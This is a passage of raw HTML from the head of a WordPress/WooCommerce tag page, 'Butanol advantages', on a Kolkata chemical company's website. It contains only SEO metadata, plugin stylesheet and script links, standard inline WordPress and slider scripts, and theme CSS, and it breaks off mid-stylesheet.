

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kolkatachemical.com/tag/butanol-advantages/
body_size: 109781
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en"
	prefix="og: https://ogp.me/ns#" >
	<!-- Open Head -->
	<head>
						<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="http://gmpg.org/xfn/11" />

    <link rel="shortcut icon" href="http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/favicon.ico" />





<title>Butanol advantages - kolkata chemical</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
		<!-- All in One SEO Pro 4.0.15 -->
		<link rel="canonical" href="http://kolkatachemical.com/tag/butanol-advantages/" />
		<meta property="og:site_name" content="kolkata chemical - kolkatachemical" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Butanol advantages - kolkata chemical" />
		<meta property="og:url" content="http://kolkatachemical.com/tag/butanol-advantages/" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="kolkatachemical.com" />
		<meta property="twitter:title" content="Butanol advantages - kolkata chemical" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/kolkatachemical.com\/#website","url":"http:\/\/kolkatachemical.com\/","name":"kolkata chemical","description":"kolkatachemical","publisher":{"@id":"http:\/\/kolkatachemical.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"http:\/\/kolkatachemical.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"http:\/\/kolkatachemical.com\/#organization","name":"Kolkata Chemical","url":"http:\/\/kolkatachemical.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/kolkatachemical.com\/#listItem","position":"1","item":{"@id":"http:\/\/kolkatachemical.com\/#item","name":"Home","description":"Kolkata Chemical is the largest chemical manufacturer in West Bengal, India. Kolkata Chemical has been manufacturing premium quality chemicals for 20 years.","url":"http:\/\/kolkatachemical.com\/"},"nextItem":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#listItem"},{"@type":"ListItem","@id":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#listItem","position":"2","item":{"@id":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#item","name":"Butanol advantages","url":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/"},"previousItem":"http:\/\/kolkatachemical.com\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#collectionpage","url":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/","name":"Butanol advantages - kolkata chemical","inLanguage":"en","isPartOf":{"@id":"http:\/\/kolkatachemical.com\/#website"},"breadcrumb":{"@id":"http:\/\/kolkatachemical.com\/tag\/butanol-advantages\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Feed" href="http://kolkatachemical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Comments Feed" href="http://kolkatachemical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kolkata chemical &raquo; Butanol advantages Tag Feed" href="http://kolkatachemical.com/tag/butanol-advantages/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.15.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kolkatachemical.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/css/app.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  property='stylesheet' href='http://kolkatachemical.com/wp-includes/css/dashicons.min.css?ver=4.9.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woopcs-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-alphhabetical-search/assets/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  property='stylesheet' href='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1463497256' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/g5plus-framework/xmenu/assets/css/amination.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/pe-icon-7-stroke/css/pe-icon-7-stroke.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-helper-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/pe-icon-7-stroke/css/helper.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/light-gallery/css/lightgallery.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='peffect_scrollbar-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/owl.carousel.2.1.0/assets/owl.carousel.min.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/themes/g5plus-orson/style.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='orson-framework-frontend-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/orson-framework/assets/css/frontend.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_orson_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1622084555' type='text/css' media='all' />
<link rel='stylesheet' id='ssatc-styles-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/storefront-sticky-add-to-cart/assets/css/style.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/js/jquery-ui-1.10.3.custom.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/js/app.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/butanol-advantages\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/kolkatachemical.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=4.9.4'></script>
<link rel='https://api.w.org/' href='http://kolkatachemical.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kolkatachemical.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kolkatachemical.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
<meta name="generator" content="WooCommerce 3.0.8" />
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container, .cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-overlay {z-index:998}</style><style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
 .woocommerce .product img {
    border: 1px solid #e7e6e6;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://kolkatachemical.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id='g5plus_page_custom_css' type='text/css'>@media screen and (min-width: 992px){.x-nav-menu > .x-menu-item{padding-top: 15.5px;padding-bottom: 15.5px}.x-nav-menu > .x-menu-item + .x-menu-item{margin-left: 30px}}.top-drawer-inner{padding-top: 0;padding-bottom: 0}.top-bar-inner{padding-top: 5px;padding-bottom: 5px}@media screen and (min-width: 992px){.header-above-inner{padding-top: 30px;padding-bottom: 0}.logo-header{height: 100px}.logo-header img{max-height: 100px;padding-top: 0;padding-bottom: 0}.header-customize-wrapper .header-customize-item:first-child{margin-left: 30px}.header-customize-left .header-customize-item:first-child,.header-customize-right .header-customize-item:first-child{margin-left: 0}.header-customize-nav{line-height: 55px}.header-customize-nav .header-customize-item{margin-left: 31px}.header-customize-left,.header-customize-right{line-height: 100px}.header-customize-left .header-customize-item{margin-left: 40px}.header-customize-right .header-customize-item{margin-left: 40px}.menu-categories{line-height: 55px;height: 55px}.menu-categories-select > i{line-height: 55px}.header-nav-hidden .product-text{line-height: 55px}.header-nav-hidden .header-search .search-product-wrapper > input{height: 55px}.header-nav-hidden .header-search .search-product-wrapper .categories > span{line-height: 55px}.header-nav-hidden .menu-switch{line-height: 55px}.header-3 .header-above-wrapper{height: 45px}.header-3 .header-customize-right{line-height: 45px}.header-9 .header-wrapper{margin-bottom: 47.5px}.header-9 .header-nav-wrapper{height: 27.5px}.header-9 .is-sticky .header-nav-wrapper{height: 55px}.header-5 .header-customize-left,.header-11 .header-customize-left,.header-5 .header-customize-right,.header-11 .header-customize-right{height: 100px}}.footer-inner{padding-top: 60px;padding-bottom: 25px}.bottom-bar-inner{padding-top: 25px;padding-bottom: 25px}a:hover,a:focus{color: #fec735}::selection{color: #fff;background-color: #fec735}::-moz-selection{color: #fff;background-color: #fec735}.back-to-top:focus,.back-to-top:hover{color: #fff;background-color: #fec735}.owl-nav > div:hover{color: #fec735}#search_popup_wrapper input:focus{border-color: #fec735}.popup-overlay-content .search-button:hover{color: #fec735}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color: #fec735}.page404{background-color: #fec735}.page404 .bg-404{background-color: #fec735}.page-title:not(.page-title-layout-only-breadcrumb){background: #fff;background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cc9401), color-stop(1, #e0a301));background: -ms-linear-gradient(bottom, #cc9401, #e0a301);background: -moz-linear-gradient(center bottom, #cc9401 0%, #e0a301 100%);background: -o-linear-gradient(#e0a301, #cc9401);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0a301', endColorstr='#cc9401', GradientType=0)}.dialog.dialog--open a[data-dialog-close]:hover{color: #fec735}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color: #fec735 !important}@media screen and (min-width: 992px){i.x-menu-icon{color: #fec735}.x-sub-menu{border-bottom: solid 2px #fec735}.x-sub-menu-standard a.x-menu-a-text:hover{color: #fec735}.x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text{color: #fec735}.x-sub-menu-tab > li.x-menu-active{background-color: #fec735;color: #fff}}@media screen and (max-width: 991px){.menu-drop-fly .nav-menu-mobile a:hover{color: #fec735}}.widget-title > span:before{border-top: 2px solid #fec735}.widget-border-round .widget-title{background-color: #fec735;color: #fff}.widget-border-round .widget-title a,.widget-border-round .widget-title a:hover{color: #fff}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover{color: #fec735}.search-form .search-field{border-color: #fec735}.search-form .search-submit{background-color: #fec735;color: #fff}.search-form-square .search-form .search-field:focus + .search-submit{background-color: transparent;color: #fec735}.search-form-square .search-form .search-submit:hover{background-color: transparent;color: #fec735}.tagcloud a:hover{background-color: #fec735;color: #fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color: #fec735}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color: #fec735}.woocommerce .widget_price_filter .price_slider_amount .button{background-color: #fec735;color: #fff}.widget-twitter-item .twitter-name{color: #fec735}.widget-info-box h3 a:hover,.widget-info-box h3 a:focus{color: #fec735}.widget-info-box ul.if-classic .if-icon{color: #fec735}.widget-info-box ul.if-round .if-icon i{background-color: #fec735;color: #fff}.top-drawer-wrapper .top-drawer-toggle{background-color: #fec735}.shopping-cart-list li a:hover{color: #fec735}.bar-wrapper .menu > li:hover > .li-caret{color: #fec735}.top-bar-wrapper a:hover{color: #fec735}@media screen and (min-width: 992px){.item-info > i,.item-info a{background-color: #fec735;color: #fff}.search-product-wrapper > input{border: solid 3px #fec735}.search-product-wrapper.search-ajax-content .categories{border-right: solid 0 #fec735}.search-product-wrapper .categories{border-color: #fec735}.search-product-wrapper .search-category-dropdown span:hover{color: #fec735}.menu-categories{background-color: #fec735;color: #fff}.header-accent-color .search-product-wrapper > button{color: #fec735}.header-10 .header-nav-inner{background-color: #fec735}}.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-item > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.menu-current > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li > a.x-menu-a-text:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.x-menu-item:hover > a{color: #fec735 !important}@media screen and (max-width: 991px){.header-mobile-inner a:hover{color: #fec735}}.main-footer a:hover{color: #fec735}.main-footer .tagcloud a:hover{background-color: #fec735;color: #fff}.page-links .page-link{background-color: #fec735;color: #fff}.page-links .page-link.current,.page-links .page-link:hover,.page-links .page-link:focus{background-color: #fec735;color: #fff}.post-video .prettyPhoto:hover{color: #fec735}.entry-post-meta a:hover{color: #fec735}.entry-post-meta i{color: #fec735}.paging-navigation .page-numbers.current,.comment-navigation .page-numbers.current,.paging-navigation .page-numbers:hover,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers:focus,.comment-navigation .page-numbers:focus{background-color: #fec735;color: #fff}.post-link i{color: #fec735}.social-share a:hover{background-color: #fec735;color: #fff}article.post-related .entry-content-wrap > i{background-color: #fec735}article.post-flat .entry-post-meta a:hover{color: #fec735}article.post-flat .entry-post-title a:hover{color: #fec735}.entry-read-more{border-bottom: 2px solid #fec735}.comment-list .comment-meta a{color: #fec735}.woocommerce-pagination .page-numbers:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:focus{background-color: #fec735;border-color: #fec735;color: #fff}.product-item-wrap:hover a.added_to_cart,.product-item-wrap.active a.added_to_cart,.product-item-wrap:hover a.add_to_cart_button,.product-item-wrap.active a.add_to_cart_button,.product-item-wrap:hover a.product_type_simple,.product-item-wrap.active a.product_type_simple,.product-item-wrap:hover a.product_type_external,.product-item-wrap.active a.product_type_external,.product-item-wrap:hover a.product_type_grouped,.product-item-wrap.active a.product_type_grouped{background-color: #fec735;color: #fff}.product-actions .compare:hover{background-color: #fec735;color: #fff}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover,.product-actions .add_to_wishlist:hover,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner,.product-actions .add_to_wishlist.added-spinner{background-color: #fec735}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-actions .add_to_wishlist:hover:before,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner:before,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner:before,.product-actions .add_to_wishlist.added-spinner:before{color: #fff}.product-actions .product-quick-view:hover{background-color: #fec735;color: 